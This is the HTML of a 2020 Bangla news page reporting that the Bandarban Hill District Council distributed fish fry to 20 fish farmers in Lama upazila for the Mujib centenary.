				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1310"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/">খবর</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1314"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1313"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/">বাংলাদেশ</a></li>
	<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6/">সংসদ</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1321"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1312"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7/">মুক্তিযুদ্ধ</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1316"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
</ul>
</li>
<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আন্তর্জাতিক</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1323"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-18026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18026"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/automobile/">অটোমোবাইল</a></li>
</ul>
</li>
<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1318"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/">অর্থনীতি</a></li>
<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1317"><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">পুঁজিবাজার</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://dmoitry.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a></li>
<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be/">খেলা</a></li>
<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://dmoitry.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফস্টাইল</a></li>
<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18027"><a href="https://dmoitry.com/category/parbotto/">পার্বত্য</a></li>
<li id="menu-item-18028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18028"><a href="https://dmoitry.com/category/uttarbanga/">উত্তরবঙ্গ</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1309"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/">আরো বিষয়</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://dmoitry.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af/">স্বাস্থ্য</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1319"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a7%83%e0%a6%b7%e0%a6%bf/">কৃষি</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1322"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/">প্রবাস</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1320"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%95%e0%a6%bf%e0%a6%a1%e0%a6%9c/">কিডজ</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/">চাকরির খবর</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/%e0%a6%ab%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0/">ফিচার</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://dmoitry.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1329"><a href="https://dmoitry.com/category/%e0%a6%ad%e0%a6%bf%e0%a6%a1%e0%a6%bf%e0%a6%93/">ভিডিও</a></li>
</ul>
</li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-16810" class="post-16810 post type-post status-publish format-standard has-post-thumbnail hentry category-55 category-2 category-47">
	
				<div class="cm-featured-image">
									<a href="https://dmoitry.com/wp-content/uploads/2020/08/Lama-Zila-Parisad-Photo.jpg" class="image-popup"><img width="800" height="445" src="https://dmoitry.com/wp-content/uploads/2020/08/Lama-Zila-Parisad-Photo-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			বান্দরবান জেলা পরিষদের উদ্যোগে মাছের পোনা বিতরণ		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/" title="7:25 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-08-28T19:25:03+06:00">August 28, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p>মো. নুরুল করিম আরমান, লামা প্রতিনিধি</p>
<p><strong>বান্দরবান :</strong> মুজিব শতবর্ষ উপলক্ষে বান্দরবান পার্বত্য জেলা পরিষদের উদ্যোগে লামা উপজেলায় ২০ জন মৎস্য চাষীর মাঝে বিভিন্ন প্রজাতির মাছের পোনা বিতরন করা হয়েছে। শুক্রবার দুপুরে উপজেলা পরিষদ চত্বরে প্রতিজন মৎস্য চাষীর মাঝে ৫ কেজি হারে মোট ১০০ কেজি পোনা বিতরণ করা হয়।</p>
<p>উপজেলা পরিষদ চেয়ারম্যান মো. মোস্তফা জামাল বিতরণ উদ্ভোধন করেন। এ সময় বান্দরবান পার্বত্য জেলা পরিষদ সদস্য ফাতেমা পারুল, রুপসীপাড়া ইউনিয়ন পরিষদ চেয়ারম্যান ছাচিংপ্রু মার্মা, আওয়ামীলীগ নেতা চন্দন দাশ প্রমুখ উপস্থিত ছিলেন।</p>
<p><em><strong>মৈত্রী/এফকেএ/এএ</strong></em></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F08%2F28%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2589%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%9B%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%A8%E0%A6%BE%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3&url=https%3A%2F%2Fdmoitry.com%2F2020%2F08%2F28%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2589%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F08%2F28%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2589%2F&title=%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%9B%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%A8%E0%A6%BE%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A8%20%E0%A6%9C%E0%A7%87%E0%A6%B2%E0%A6%BE%20%E0%A6%AA%E0%A6%B0%E0%A6%BF%E0%A6%B7%E0%A6%A6%E0%A7%87%E0%A6%B0%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97%E0%A7%87%20%E0%A6%AE%E0%A6%BE%E0%A6%9B%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%A8%E0%A6%BE%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3 https%3A%2F%2Fdmoitry.com%2F2020%2F08%2F28%2F%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a6%25e0%25a6%25b0%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25a8-%25e0%25a6%259c%25e0%25a7%2587%25e0%25a6%25b2%25e0%25a6%25be-%25e0%25a6%25aa%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b7%25e0%25a6%25a6%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%2589%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/08/28/%e0%a6%ac%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa%e0%a6%b0%e0%a6%bf%e0%a6%b7%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%89/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 